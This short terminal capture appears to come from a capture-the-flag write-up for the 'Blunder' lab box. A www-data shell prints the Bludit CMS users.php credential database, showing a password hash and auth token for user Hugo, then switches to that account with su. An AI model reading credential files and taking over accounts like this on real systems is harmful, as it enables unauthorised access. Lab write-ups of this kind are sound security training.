 www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
Password:
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$